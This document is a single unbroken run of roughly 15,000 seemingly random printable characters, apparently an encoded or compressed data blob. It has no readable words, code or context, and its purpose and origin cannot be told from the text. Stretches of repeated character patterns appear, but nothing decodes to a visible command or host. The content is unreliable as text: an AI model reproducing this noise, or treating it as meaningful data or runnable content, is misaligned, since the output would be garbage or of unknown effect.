DIyi(E{d0zu@w)Cuw71Sp&]yAzEJd~%_0E(|wxCE7u9F~-UsyC%+/5Xpe4ER~/L90^(Rx%+NzVrRiXQ:qUN@Ui42(:2kk0p_fq}Ip_^:O]2DDJ(hq/Rf;XAJ-+x-p)--q(S69xOkOBRq^4(AT1BnRU&XVyi;0Y-{&AVLfsT^y65:twq+RKL-}I49J70ArR%(|iF(SY(Qz@VCFrw0}5qYKw{|%hdEeX|-u}s@L~QKO&wrR:W&4V%dJx/i(A/)su}UzVd{)Az;;JISffYriKxTi-5w1dqts-~-khKVrJrqnA)N+xSFKfVTN:nR7&S^Y6W4f(J(JCzX6}}p]4LxOI%Quu:IsfxXTeIt@yAoW@xtLw0)k(oI+WLdLd61+%:Q}]o){N-@|^}1T511tV7rNnA;2O6)+ThOrr5^C-2/]Fxpr7qO~EErs:^s&/Cx9uUVI~nKX2{1Qx)/nF~eE2t~UuB]RBBuOEh&5ui5_N6SAf2Vi5}}{)xpRdAqiBFdWuhu9}{ITk6;T9~:yrnwXErux9dprE-WnS6OyIOIythuhV1;n:C:e1|hCCuIesTu-16L-%)w4_ICe&nkUf~yKUzC;Ahk4(IOeBKuK:R;4Qxe]:W;x+hp0t6;0;rp0t1;19JD1kourD:N1yI;xye_1yo;rRUN7|rr7i:LsD:zB@~60_~_12-eB_n_1sI2f}r5fTWp2TUrFn6S(~IX{Ao+_u-X(LiDi:JEi@iNi%-h|w5uEstNf]U2fInu@+4+{Dnu//|00rdk|fhy|Q60i/~;CRqIuEA0-VR:p~C_UEV-W7d(r~2kDBQzTs7T4h2LtJsBRXC_:Ry4h)%^S+@LwDVOC/^B|/5LC75kO7L^1(yk1_0L4xdi{]YO5%rK)x9W1/LK5;r(-_];te0{x_t-C}qzTq:;SY+;dhdO-XK0O:B05h6Vd:qd::){|{f^:h):IL7YRiT;xCukxWN^|OU@DrrDOuL)yzqVw:^6Crt){|QdIBwoI@J%4C)STun90wCW1uAo+OT(pKsL4rV5)L{%TL/%|rYwBr7t5FrDOrDyrrCoOu4wwpKxSx+Q0xztSrY/CpY+yrpnB20I4frktIS}:D25u//i:tr2Cz%%(z%~EL&@xxBtK%UEkprEAprNDtuz^pIyWBYVYJ+T0NruDNwRzE7TL^IYCpLu}6~1JxLYVzYKVL74uN94xw9-6r0Ixf90:tWI|T/0IOI(Xx-D-^EuIpr|7;fF+NEUkpws]kAiyqk%f^{pyh9oK_L^RO2oYkz(Wpsp)puI/6IA1(sKVztFQ:}Q^hrV2&rq@:17:EQ%%zLrpE+-95yRz0J/y655};/hqSVr2kVrLkt6iS:q_x&CApJ(JCEF-E5/UO9/5NEdr4rrti62npBxx4r(-KEyr_rh%BrsfnysYQys7Ryop}yohnyo6QyoC1N6fCynSnyeEJr+zut/WRVTxW;DxWfIxr/T4KC4uO^I1koh1--D0U:Ixf^_OxO:S&6xBoi2%eut)-T9BI4q+7(;|1:I|sOpi2uTzuSe_eU|{764zt2Si{:E^E:qzUXi^BtXEErX_/~DQro0z4{eQW+FEtNTz1YTr)JtQUhFAu1pufIiQR)])UuuSz5N+d/NYyiJE%}te7ETSIW_ow5qWArrBrx]%qo00^Kqy]_6yeBF]^Sxy&/6sD|_O)pe+/|5]hB_V~p;JeJ9yD]ORdCxRdr0zp4Wz{5uoS+|kq^zJ7UeN)}qtVw:kp]Dt5IRr+Bz&qU;pTxC&pRIpQzhhuWS]LWh9;zB|_f0|_{6k@du/0n2p~h^-B]z6ErB~k_oUqrtqAr&RzOW+uKFRCEr~qT{OpuYr20Dp]W5}AWFfiWtO]W2SpSFAAy1AANwAi~]qA|hD]iRL%DKLp(qB6t]|p(e)Y_OB}V5{D-FBFwI|qy&d6I15w4C1C4eys6;+}hR5RkTre76nhk1d}IOrr~EOrY{hw{2U4{hO9td0]:e:DfSDuNK)&V_SSW)fei@(Fp:fuxFLS+~nE~;neiKK}D)oBKdT(r-p~9VKnEYz7)^6R:SwUt(x1oTBiwSSh;utQWddp5CwhLYO6uSqeOkpXfoO2sph0(45yz(B90kCSf|ohAu)zW(o:EDF6roRINDWSh1y7{h72kCSxtQI^JUr;CQV2-5LOW0B@O:iNekD;+tJfkuJXEd){:xfC)qyEpfN(CW/Ez2QLA7k5Ve9^_OX5EVTOE)stETop+fOx+dNx5I+h+5yiu5F}U5_QUBXfU5Xs-6]RWWL))I|eALF)-WR4-h}s-KsQUVoQ-K&}BKFDnVN/tLup0)EksLTwy+/d0qVz+CYTz~U^+|E^A-h4Bt}R+U:IE~W0zU&_uUDof4_y~zsurJL/ANYO@Ux+EeF~+0rnEI}ABIF/+4I)(IXIFf~IQw}1A}@7A;JW(~WprUiLX@Y_]F0yU~R^]I6pfR1iFp:/u~KE7_p9AneEuh/%LDsVYTYp&/7q)x+6-V]p&4x&_}]Is6%0zy+BtyrRn|O66|]{}X71+_ODhiR|I4z5t6zzd0V5i6]Jt~VF1sN]/z]96h7qB:])JBU@0@|kqzR{pBypIIT;~Bd];_dk2|Trow:~--9+V@TzrLhuRAV@6hkVpu1tOVp4^AdTQApT^AB4E-)tq@p}N})tA@1ED-dDQNW~ki1xJT)A2-u4]iAA@AhCkTAV{I;q2oh^{AeEYi+wA}YF]4-eEiX}iB^QUi)hTJ()L5x%TSQ]52YJ1t|U:5Adit(Rq0Iq;sEE{&I(;AzR{BE({AEfSAI00EIQNA&A0sFYRkfTzprAIrE/);Q6zqXWu9EO^u/R7{f)Q%Fs-)NFtTE6BNxVEtW6{tTiUY-qYdFRSr-)W-k~_d-Y06qA(6A)yI0@W9z:WI:hfw5]h_{Yr%NSp5T^iA]kA&fq^LU&@&p2sCA}5640:X~i:^L71I+ATo]k7Arq@:{7Q@VA1xSY-Yyk6+)z6{L-/SIq_dqTy/Y]yX}-;U;-;UkV_4QJ^q^UJw@+J|k+_1F^D5BOAhN-YQ)OVX(DpA{^n2YwFXENxOy%DyLOUhNVQn^;@-Lkt2;iU%]]p;:7h%F4@9AY%Bkx-2z)&(}-ShFsV(:dr1f0]~Q}FUqo4&N-4|^z]hA}seV9B2_5_rDB~yhW0J_5XLR:eFROsFueQE~4:(k6^00r-Ix^AI/9V(rt^qJRu-%IL]Tk^/A;zI+DFKkUS)^OE&_zk2Y1Jn9QqnW|qiEQ;OJ&YYQTs(q_(VxYtpp]~-x^KBt4y-}oQUJ6WJSt9]VhUzD(AzK4f/ViJ/|QNtO4Ed@Kzu%://spzrYfqf26RN|{pFC5^x0B(62~^X{RJ|X~-B^hq5%}J5IVkE/~JL57^dws_)BQ6E]n_E4~ShsR-KL&;(7suV7QrKU|B1@U^f7~r{C}uXNVL{n)2~%_@I72B_Eff~QWnIoJeX-tzN{dIIio/-ONW:6K}(~7f)Tf6yT4hf4&6sY|FfCI@opVE&f6kCX(_11ydyen:5_A&5B+I}QN)tt(_tfTIq)|WRQ:6hfOVAXp~6S7wUL%~_Sy7JJpQU:97]J1ShXUFuXf^)]TwnSY;)S6(@:iLny|7t-1SXDDi_+oW0RuKzBC]zDrY(DrX(Dr{(D~N(D~Y(D~_(D-%p9Tu{DxB(D6L{D6Q(D6Q{Dh@(D4X(D4{(REN(REY(REX(RE{(RAN(RAY(RAX(RA{(R^N(R^Y(R^X(R^{(RsN(Rs({DIyxrx9nurBTre{rtu(rxru2r5{rrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROS+|BVhUsWpID1{x9C^z9E^TJy^|z];:&y^TJ(_&yky^txx4JL@);9e:sy^4J{%7IeQ]xB:0:NkCi+y:&(:0K(LexzEYnwNI:F;5VtN:s(5}+qB%9{w%ETXI:Sk:-KV6/A:Vzqi0U:_;]Bp@ofYs)D%d~|_s-]Tspe/qhVJA)fT_6uy5&LR-nxz//oiE9ipEt+/z-7VB@VR6(n2;2w@wuq+ULNL)2X&_ti}Iirweu2)O@~]p~R1dL29es^EKt]|N^02/y{wUf@i%RDVeR&TUt/ek0zNt2RnQtfI})X@VIfB;]77_s1@s/%F%)sTrw%C&INB6sF_4V(QoTY/@tuUQ%D)zwODT25Fs1/7{+Kus5nhrq~rkeNyNtK}{ADLRB&pws2LtTO(xU:-f+nARdA92o-(ph_h|7pI+Bd+Uh+2o|R2pY77e7T%%6yJr:;Tr2qAnXrtCpwT6BLUrdDC^w-0Q_Chpk|YTz+xr~u-nqE+u~pdA6_:+d;VAVkU+Si_^FxU&ISk:zurI;n~JnJqO^2SUYpyFo6zNi/UOpJp]~Y9U2&p%Rh@iK+]Un^yxyAw^Np;U%f{4uAA++@~dN_5OOo@@BOR%9}wJA@9/7;Ed2J4%xEIUkUIu~k~A^|6t6n}_~^6hr20hBu2:xeQSDW@0}X:Cf4UVdLrLR(DT4&/){y:z610V{QQI^tOz}~YAq^V6:D+Jo-E_/{~xtd|-U:FFA{Q%DkRA6&C1)d)z)AYSf%OWL-NoNCW5np79Y6LXLKo;%{{QLDOV]T_xJO2^N_4i_}@(){OoO{9YWU:J_Nnkz~64/(C)VqpUVtXFR~h2C+iT72}tt12/Qt;6eB4;dt+pX;E:1Su71ruYk7iKK6O7s56oTtW9/|7Y4Fs}}o1uBIC{{4%tqrEO0U_}WFr0fs-h){|0Y6F-R]%@xSIV}]:5F(U(f%s}i5;0x:}x5qUUdzOwFfeT6%@BT-r07nu5)FF7Cu}U;r(&rz}AICw/INxn7Tf(f4/^O6WOr//}x4r:@Ku+SyyL7RkS:oqSV5Y^&@Y_%Y-C|d:6TzKx45tWueBCL0x^h0DDz6@wNnoKNf)Q44y_7S9KINW(XW}SJN/;^0u@qL]rkB%_YzYyIf7NoJFyW6Rp;{Vs:XJufFN]||YKd90FnQRs1/}9u]];5_^QL44%te@+qK2;d{eowQ06/47totdXYerJVSx);5^/%QC15|e:u/2SN1p7;V~r4K67IqW9;F_nTSiRTy&VXS7ux2tN]V;ns7nIuK@R6-R0J4Ji/t4|wn(fishxL+0V^wx{9V4Irx~wuiXT~15ILYJ]UIrfoV|EI]fn+DOxF+0I//owC6yoyr5/Wf{&C2B1}A&efhJBOr(EOpXLR(zxVyR6J]ThFy6y4V1Ayo656uY]&DVzfxI0S-_xzt5:6-DQu/_]]CtARuLd)6wQ{]XuuWp{ze-wx]EWUu(EzErTuO@Ip)i|rh]iIo~WWo+&}zWS+DS6w]OSCr+REK1I6rOutpoAI_xCI5Ir;oWryiE_YQE0Q5ezppBiYiE|-x+2i(Fdu2z;k/kru9Au5Y}~{J7rnEO&B|WLk7WR6&SS0xu]Y~rhrzDpK^ur9V{WS~/k(JOk;fC47^(~dYp6]Q%{-CYxi(nT;OVt&NIkif)q2BB(So|QkkW1xUSI|7nCk}}oRBuDd7%I;Bdu]BF6ixu/~yh4_(QnsuT+t{s+0W-_uIu}1rfEr|xI6-OyO^06Sr1Y6I:WQ_N&:+pkeI{TL9QyD}A_ESpKukh~Cr+r~dhW~0EWzBONIXI/QKrJrs)zp]rzE99Yoi(YVT5~O|50:EhNCEFFVhxy]JyAE_}9p;r+pytF-zWkK-ztU6h~W||OABBFKC{p@5{(E2BOQ1C9VWSK}Bn;AEu&qihId@iIJ-1}Oq]N:q1sKhiRNSI9/}2EV/{wrWCxE~VxCiJV@iSI]%14-eYWz0dCx:pdE~Briei;~TSdAI]NfzKW]I+Ep~5U6VxA5KhN)BoBTQ:1_Fd_~NN~C|:)RW2/eqV6V;@9]_4}CTnI]9Brr;O/O9J&4pWrOx{i)(6y;RIi_hdsyNzF|r2k6S9;AIX-UWhEfnxy7TRBFYrN506BJFTw@eV{r6q^+1_D04(AF5xdXrf@xRXAU/oCrRpfK0wLK{Kz/:N/ID25VO_2h~0B@tp{&-I^U{izA2J2k44F:&1N64:EUEEp_~xXhC7(S9i@rJ@F0y)~uwDQh5r|LUp}^EwYxor|q%kQD9N~]9o1eUE+p)Y%AA}A}&J9p5DsYpudK@7A6}6+fO9W/dsDIBh9-o+ID~)7ntxBJ0TIE9/-TFJORiS({R/7UFd4yx1^Nkx{o+B:~zXY--V-rrwi0C-A/1yQ-5EVIeJw&N+sDV2}V0ALS-4XBX2e7n-]||)xsJ@z5Nr~tp66YRfhOiWE0|5r-KW79VkY15eiS|KW]65fh-5LWh^@rtiORYLzVdw|}tWoRi5s^Fu~_/5eoyh_;&(uw]5|%h%1YtV_SA5:Bn{6}dXVdK@9)YFI1/5-nXTD:|{{CAWCRSI^zLk6ihxUzr^u@SWrI@|rSk0RABop@SoEF/%~xx;W%RQk%WY@0s0I(d%uxpVnN)t29An7]EI-x|^]ye|QwsDtDR7YEW-srE1Dp~_{orwXF{tRC~uhU;y7^4xWkQKhhk~0QR/Ipy-huSzu7@hxWeEIirC%I-k~x%IuWe/ohDJICX+O~;y]Io6kxeKRCu7{-R6fEEE2R5xx7/|(WurITxEVrrTxn+5Yix{2]s}RnAN-%~iV+rS5|C9}QrJST}|7ySNSI~uUUWe5x]2rIro~rUWtuuhqtoC+~|nTqS(wuENoI||%W&YuT;r7yRQwwDdxh2{prx]5uD)~S0no-Wdo@feI~_z}X;%NW9YoViQW}p9KYW7Wp_Etz7O/u+]@FUY{oDSupfX/{&tiE@IyyFw1kw5RSrBy&_T]Cs}wO@K~:XQC{5YX/EiEr7d9xEWxEfpo~E~e/9/EX7~oF/2yfQKw2TfSury~;4~S|/0L9FoA6@7KqOfUSdJe27+)F5s/~YDNS(os+rIeByE/Vr1sq1X7n2C/~{n&XDtVtD|K0d%%/6XOf;}5Viw/RR96]sK|Aow7uRekFhrO~Rrpo9o0+DWXO9etUs{NE&Ixy&s1qok(oD:-+Rrf%ut7]sS:O&SE-IXxqRr5nRxJ+Rw;fs{E-&odkWNfDoEwO&AdNRtp]ozKnRt+-E&)S@X:URwO~sDey9(Ey&yxO&Tf(r2/L9(A;uxxWux(+oNBYwE0;ux5]kDSp&BKzWWXEBSkEI]5ARr5AsRw0WrXB9e~S9e/S9:fB9{F%uwu]D]~VWA@^x@0foyNLIR{@Wf{i9oNI-u|RD4%BW6kKrtY(r:rYurzorz;//6WCDputXr+Sr6+SChst/rwudk+rLk+uhEE^hpE)th45Nf{uQEE/4ruuiErIX(ehTrufR6tV2z]rQ]1x@]XhJ6t/Jr]&f6tu2pzsJr]__petXreX:x9u)E+tCxy4N6y/JxE47pe4KpIh|pI-{rI:L6zrpEuyixtsqhuFhxNI}zw_Sfnu(EzT4xyT4rS6@pI4X6;_VpwTAruDT6NQX6y0opIf1YEwwEW:XpeWKxNr:ExOeYNu_S}JQxy}spIW&h1_~fnKd6tT%xIT]6t{96~Wdrt(Jxt0O6eQ5pI;Sf/uWEk4C(u77Ye/Trr]6pI7sYIt:SRreB+4;pr1&h}/{ry7X%-S{LpS1Oox9DOrC%nwk;Dwr{pEW~oSYQOxRqVCR1nSIh~6pYur90sEWypENOorhxr7T%nq~f|f|oICIdu&uk+qu7Jr5opxR]rqLKOxQs]Sf&-qrz~C0f-Eedsrqenw@6rS6C+q&T+yIr}q5:-pr~ufB@pqhYnSN]p^yeorQixuERnCD:u6:IoS:fOqI;uq&@U^A5xxF1prp1p^|DnC+/D^d|J^)9rxpKp^;{oS7{DuLD-ukyI^@;prrOI^hR+t)5-SioprrnIqIopSrVuu:FsxV{oEw}sqT)nw}V+S6_J^(1nWATO^O&OrW2orQtUCE&nw}{nCuArre%re7%Ixoe/DWRA@Uknd&eUk&QeT-tu@U+o:-J1z~ud%U40z~sWfUsy(9X&@-D~orXzTWDtYi@1LW4}krLBp+0JUo~R;uwE;~uX_zun:U4};dEh{2sx:+:7{rXYErX1T-4kUJsw^+0EEEquDWRw-9TnKIQW(9W]WU7kT&JR6+D~dJ^V@-0BY:N&p&L;%I/Y-reidINk@d9}%r%T0WDNWuudEDtNirko^ULw-&ypr9{t{--QprUAT2Y:V+oO6U2N6dNY6hIrR-&wQI%Xr+hS%IN)QpONWzin_ztA0O4tIrE@yz(eo+Cw6riKIrr)V-{QFDWzLrzY^uw}hRw+%-{xzIwo]Dy/-zN7/Q:OI-]1VLYUY@:-IxOIUq:W(Lx9W+:t^&:JRkhXd)^7p{utu;:VS;SIx4OIE}xA5wper@kusupw]_xOFuOB--J(%JidhO^^KYVdD@ptI@z)hVpt/S^Y%;dC%/Seuzrt^/:V%I6&xV]/+wSI1SSI@O6OLeOeL}:5s9O|u4h}%XItK7BtD2:~IyOz5%rN_::treBt49h1Od:tixpx%/S+T^:YzY:6wN]4}|:C:X::6xOI6F:FuxL|N}6~r{Eyxnr]x{rywz_D4V:Wd;ON%XIeKn:tQ4^yQ2dhEOqXDnxLr/k-9:^Xp2:&r^kTuDEuI(YNuf_T;Wk_rKE;5Eu%o/pe9e%560wKx_C:w|;U5SYU6ToDLnndfX{J2IFJxDf:6;Un:FNWLpO~2DNRqAqJ5Tn)Fi0h7pUufI~~L~f56EpI((C]xLTW6w(nCN~+({D-r7QV:O-Jr6iW5@Qn:p%uuqt+Eeh9F7{DL]d1FDWWC]oOEuB1EWkt5J4nL1JOhk|:w-U56yXr^U(KSUs+Ce{kFRY+uWeIrEVsryxsr6W)qD-hr2(27{|n(s)US6htORxpC|9rC~)r:941_hA~S|u5f-r1&t2zCECIYDx}_W&-_kp5S7)kFO)O)1Kr)nLrf_kIwYkrJuh^Ekt&(~Sk|_9UEEor_S_-:qk1qQr&S]^nS:0t_Qe/0i&/ErEO(ur-hrRq}DuUIr}9^J{IyIsO^D&TkD9BSrApkuk@LtoN:1/TzR+UErE&q2-r5uzz_k&@JJy|d-Kxx1yrN)pwO)hDz5p{%pwyYz|z;-DNr9u@^O_7BtTrzrX9%D{eJ14sV60+WIEt(x0UqhusQDWnfs7E@Iq;T9Y5d+&(6nB@@:&p:RIt_~uNz1(kWIL7;oD_pE]fhtr]W)T];rDBod^]YzWVE)]YY1{BD(IwB-TwBrLx(-Rz1rQ-_{xuV1LE0)V]%tBwWU)yTrRwILU:2+uEsW19x{zTSt4YkIXY_(WxWIz7LyY7{re@Y5OWr-OxBUB5yye/Vhw4pzp:/o^A^z^F;QDB}Y6;WY_nW%LeqBOIkN|]AhTW5_wkDshhE1k^x5SqN%Yy/0u1rKErS;^0X%_Suwk|-D5kqd7r0fYy~C6oo4^yAsIzBCR;sIxpI~RRrnk{urkk_Krr4zpkro99}xpI]E6UzALIN_:K@SOxC1DAeoTehdpDu69]/JrrXFw+wXEy4BC]w{kh4~60EsEzL1wu_OpE@|rN:Odyt_:01qTW20u1X4Ty(5xWwBTo%h|IuS9kz6Ot-|LIuu@Tkh_y4w6~STLIEI7xWhD;uwx6f14xFFw](Jry_Iu:E-kQr_k:uy9WrTk5r@Eu]/reqAr+z&sN|XkLQo6eK^IIL//ICyTrRrfRx:t{4hr~x/z1Lw71TIT1XSyQX0)QX4-tDt1zCzpoXp)hxXd:4B1nTOXJ6eQIC;&:w4/p^A4Fr]1f}Y)yO1Tt:I7hxQny^^e5r]2QryDIrV1Q}p0IrI0pr&ENJu0sJT&swT9p4VCDrkL&_p+~^rqhTr|h:pzpT+pnrF@WFTKN4dQ{C09D^AYFTpC~C+@yTpORRtJWSD/hRkT:^XQr@i0zRr5Q@f]WT1f1SA~F@h9IRU/fS-{QE-SL2DWn2o@Q]kyDwr@rrq^D@%:1@0~zJz0px0J|dqD2x4NFENJpwy4W@r@hw)^L64s(EznF@OJJEr{sLX{IuyUox55/(y/VC(%}:0{rFIuSKI_(i)Sf_pXp)f@B1uu&d:@+2yC)^1(E{I6s5~iF-rJzWD_^INDxrYr-]9BhfLOtp(4w@rI7u2BytLoWSfAI1uwY9NnSz-}UB+NiedDxBf@^tI76iLLE4-4W]f~x:FnL_L:|2urxLr+iVd@4eU{RotOSLzsn4~yz(k9qi1nq}QLO-9ou&tK1|)KQ2IBQ&5oWOI@d/rQdF_~IqRx_0WTpsuu]i_9+YODkB-R-7F&kd;th4UJS%_&hi+Uwop014dUWE;UB45Iy{ISL7JY4|def;rz|0W@e-r9V&;NUS(@B%D2+s&&/0NnB1O4]zurS9_6:1IQu/@wru)4]/Q)OAqoI7Eh4EQ^9NwYJ_Yprx+T|s^SIqpKeF%(t2:@dthxX1:sfL-0ItioIE%x:W2@U}NT+Ye1i2hX|%z5Ssx(I5Sw;hSKV5;StI1w5OesJrL9ER9n4DsK|R_CO/%-tQF)LroYL;+XYL|4^0X1qik:-KNsz);Ox]E4hLeswwuEEp9DINCO++uxOL-oA@:@tD1uLX|-IhI1LDsC+44wBreT/~ssX%Jo]XQKyIowXrt/XiusDutky&r1ep0^~]+q}26J@;h_or2@;rF9J{9ChJ{wh65SyQu5Yz+16wf9:rkSI%Cr+KdoAK@16iSoIVBdS^6sX4Fhn6/CO2/Q%LeU@xF:I}7oDxr&y1uD-4LR_C]U%CyT_Kkx2FENzEy@%n-SoC_5K55d5Ek9yn7RJCx]_Fe0^wtTsx)T&wU_DXriDXyLDoU}5LI{RwKOor6x7FT~7{O}RCfeFQX/InD9_xFXJ{:UyEtJ_Q%%oO%9pqF:LOF^ph}h9SI0JRUOW0rDL{INu{~B7qKtUxeD_^^A&Q1^-fJf9JyYQxI{&Q^5U{A9)ro~FEt)NQSpuDw5%X4s;XS1Qw40Yoe0NptreoE5w7iX/w46XQoDQwVV_QsYKn)nDOiC7sBtX%4Rd/zVf6}BUQITLL%KO^kSsFp+uKOAOqLWDFu1Wf(()(fEpQJ1/)_:42hxFepz;yr2Kyuus|XO^9Q;:e~wQ/Y|y^rVO}^XRe/%/J^%w7//1+XI15o60uRwt/r0SVNwpI-I+]~+0oYX7zA{@/5qD{Y^7D~/x9X1C_ekBRoo(Ei11RKJSR}(hA7K|LQw7JoNU/C]w;y)hSWNCNrnxkW_CtWs/9XRD:7w6B&{5qdo(-VYEOK(RAw1KU@9JAdRUFV1q@F&5A1uhR-oqVQ)L@UA+}AnBK4zSt](4EQdx@{:AsA)/{S11RsYdz1nR{%dN:/AC~}{{6Tn^2exhIo6%XeSdfCxuInttNk/^4]^RDiddOs&^tt]CFKW_wS)DqVBS~WEkiBnE%EQC/KD92RLe]t2VF{60|;YJfwIJJEV0TUBXUQ1(%&eO49%sU)LIT)/xY)&UIWhE@{Q/L^T1E_UzXzR|@SKh~KQY7fxL{w2xs]}/{){hSx9/xo(EO1u|/teeXSE(o:pqq{-oduq7(w5WuqQ;0V0pxWB~Lxxt(hXI9TIkO(rV-eoUux^_SLO:u20KL6OK]qF0{BB--s4;RWK^z0OXC5K4:1zw&9u]XAU;x&tWB/CKzyh|&e2Wt%T@;ODCA4dB0CkW9XX9O-yY%xY)z&fC{u~X2qSLFOzVE-)yp6zoBCVw}eI]W~(6ktww7sdRJBn^fXq2r~]:ez:5YB-WKi^;9X^SCUup%e/2uuS)f7~~ixyNToA/9zu0JBL2^Ohi6C)}FNNOSSTTW4Uq{%BXAyq4nf|XXOLIX7W({OV{5Y~4tiE7NhF^^A}+{}V47sCNC]Y6d_;OTO{_9;p9X:55L:pkVWSIIU(YVNr&9Rw:h:N6xs5^9}LI{6kdsUuOop]f/S^&ORr&@tyL;Dz}oRQu/n]zB244}&f7itQw4R7R7N]kk]{ytwhxp@&A:;r5rAi:@oWio;:DCo1L:0^Lp64yN_oiKL-&pp^%S_kw~4)INJu|]F^&WWR]QSJ2Y)Li4V(&Kp-6}u-1nfJixoODnO]rqCy29q}xOO+/-6]p:|FwS_r70K1CdJnnX}t/q]%LLQUKd0Rw(L]iB60]^}NN;TV)OCkY|r_htEo;iQUdEiXKOx(5s_C-CFi^%;KeE^5OVr;AQi(C6W-OV@4Kwe5Er(d//hJ6phUss]+Xwq4Lu}S;kS--Tr(&|0TyR;X-Wr0A;XO7r2Rd;Jf-(X]zu-o;0z5YC_1AxOS(_NUQfQK4QO@R-UU:tiksO4_y5notIOW6LifsXXqNtYVB1yINr5DC^^^ETuX__/Y]VOz{:/D7fYR~h1dw5JRL7-nr|0@-uA_uLQSYIAUDFYI+(Sut}yNue~Ufr]ufVVSru(WizE]un~yCDS5_;zWOy7~;ph;So9+LRudpkVLJwqt(RqpE/RQ7xzn^Q59u%zO0EL}LohI^BIqxOLkzAnhEhX{Ioi(p(S;E|dy)}Whr]2O-pfEAJErQ@p~xx2izWrKSIyzo20k-0|Whe^u)97]7iz)W]f;rIxXs^FY{)WYAK0CNxukL-u2NYEdL0rpo)fSNyK1i~x9xik0C1++zX:(IuTCq]Yr)xuzEE(;B(;IA{wLWrQ&kSAyqESuwy{C^YL|WySsw]QSC6i/Tno{6]_I9];kS@(CVEI6E~rI_@;I2eXkwBKoSxwQ-x6LnIC_Lqrr5hEuCtV}nRSLn42k7^SC}x2+W5TESxy@|9Ck7f0RCV^OyA0Iy~kn]RDsfLEUkVIJxnzx;k7Q@hx)&_S5W|SkD+r1E(w}:rEtT{D{o6FyhW5T;wKT}O|{ht|phWBhV2yzAx+t~x]f|TIR_%B%r~:OVow^eN^~hBEI;wwEqOD]xSz;BEEz4yddRWD(q_hL)2_WCf0TWz4SxI}dDpO{w{(S/BJWiA2CwOpihzE(rQN+XRX~yxWSrWIX6p_4nWDzi4]{VLC]i71hrkyWOJnIo(:Y}p;B|DsS;eDeKAzhkJDE:IB]WJ::i9Xnw+pXWA6kXEOKtN6-toDF+;Lesz1~^+qh52(}LECWW6Ep5pD~URJN;kpF57qIqsCx5e@DuO+/utd-_/(7(x+W])Br;Js~BDx)%rB2k/y2/5sO6iDD^{W{sYEByIiwCiX4UE~UEA)iC|-od:4q&qDIeOL{y:0_dLu+V&NW7YBI-4ru)+iXu|]UDpR_AVrE~ON)4+x(~dBQy^577OLQKzK2-Y)onwV](E^|ydWre7)pt@I1OrBeFKo}yxRTDCrruDR]Bzt|6A+&Srt@SUVQ1T@z6s@kDe^})iSn)Ynr7deis%}BWpn+4kyfor0DYy-qun9u(I~)oW9+poB5Y}z;tz(AWn7^9N6K+^rJ7d~5U5(Q}NxzxsUuWCf/}xqe2D(xLykOq;&rpeosp&hC9kx4R9~uV_257h&R6XTL{uAo1^S42qBsWUTF)nspCor)XKiw_/0W+wW]dB:&S|9kiF;;A@N;D6x:_t1nO~itnISfnT^+xsC&~x_UU-p|{IDw/{WNVDyx~EnrRu}tCTuh2L]oUn}2kNWWXB:+n]IYWT1:w&SrVx2}OIT(d0-&_-~-dWytU]^%);]nySCLTWAf^0{(kRpJ5h|6y&-9duFwNis^EyI}U|rN;sTEL&R1{tx|{qi;&fyE-)w0kCpIup0f~px}xLu~n76Byi42ukqI6hC7|yxFo}2;4/4^tVSu1]:d-Q5I1yhp(-&LD]w)LIwt]sWiOxVdowISD5%ztIx%O+xX{uiXLi%2q5^||txs+ii@&ep]&wO(dhVRxSeryt2NUk]s_{X%Sxo+5KrnVtCVtuquSLIqW(TI(uxur;Nt]^K|KiiBNYuJ&0ere9dDEwk}r}tzREqJ2J}4k_i4)QwRJU]D4ti96BIKS5/:IsooUsXpkdIRU(huhYr;I+JSsIY~IX+u{_i6)L4trBFdz7XFC(T^|JxIQXiE7FurhwiurNqW9DwK)zr~NV{SeRx0~E;|~tx(orV(nWp)}/6eUi1kx]7n~u+&2edw|IY}6wtYBOh:E4^6J~BtW4J]7%9t2K|NJ44;owEX2f]_VRFL/)JTI|o69eNeIh6i1eW}skS~6yS}UrJoA(s5V+h_R:k+}/CI|T6J]rp&Sx;T0OONhUoV4)TUCWLw/-Winh%|]9WkxsO@/Q1Kt]Y^49LSXq9e}pIr|C@^qe^2V;FfKf{|fs7q;i+;}o;Ashx%RB9TdopzpAr{(Y4IAwneo{pw^RfQRNiT^rSz0{-~y/9QtWQ]~-:{B@_LW@(^zst_zN}yR~AERyexQJ(6u___WN_ru9Cp%x_TfLuyRY]:z0yyI(C;tu2EOJAxWuh67)xz_o4W+Y/LOIwWJ)Qrnk^Eh~Wr0746DCp6uUkW^J~p:Ao6]U-r6p/xuXNrtC76;OuxkTKL2VtkN)0zUs~WUCY6(UTr-h)EN-~reCYp;C^6ruJxWJxzR%X:zS]_zsNy}~W^4C2pRWsxpSrpFI6px/0NpL~5ppVyouh:OIwXy^CE-hCE-r9|iDo1rNBuEJ4oEFVko+WQdxB6ChXr)6Ty(xu/DWzh~6]hWt5XuxL5|XJirFeRxDVqz6tk:kyq-:EA(xASrk-Y5Iq~LuV9Oe]dSy_&T^V{6CT&LxW0WkUxRw-IW5WAU6YK:JQQIx|Lnx4oyr4nyL-nrNOorpQ/1h{ndx)456rS{hC_(~21Uhq:OuA;D~^51u@4LRq)r~qSWDXuIrwh~6qNOpJ:OXtyohB_dw)2J5{0-wYJCz1Ai:4kII~OyxiNC6Wop:s+tJeir6zOt;WtCLhT{EOW);WspeyV1wqU5]J2dNo|+9yktS]0Bk7/)rrJTfrTySK4&-4zT{WyD0rk~&WOqpwNfBoqEkwo}1zf/Wri1%o(+FrUk%rf5OEd(C+I{~t}r1Equ4EyQAruWkD+VxD2OIDtRywYT{y|6i)7]D0t{Y{:]@uTpLtt};uBoid|epD4r{pLXK1Y/_~p2eu2US6%e&WnhD4@;xy;AzWE|%WE|IuI-ztSs_RJ]W-~^4u05{x(KKrhqSyd(wER9o|LJI-+UBWq|:rBC_1^1yIXsy-hXz|(7qy:xItR%fE5zCrq|BnBz^od6BK+Aqz~i7zq)huFEx6(kzJqfwWQNBwT41te^EE2UtErW/rfU%pffzD]]V-ysED+^1WCerL1/sy^fEohkCqrkDBR;k7^fzBkLUqS/5Qz%nrp{nUk%4wDo^;SWKtF;7oCy)AN])-x%47^W_]hxi-JW^zzShsr-~+zeQ;qW@wI~x|6{L^64SXizs^I@7o:p^yDuu1xkx|Ikn~RI]D^1zBExRxzid|6]RDT7V9x%oAtz5{pJFIL+d_w;D(En9C;+S&Os9E;xQB6ez2IK:E;W-&rKBoFWS9rJQfiFdX+]%9TQC^6rJXS/LduNrTTnu15NUkFkUqTXsw^keh]Ir6sik7k4nyy{9Op]AQStnC_WWVps9LL)LQrn}+X~T~E)t7@dL~STtT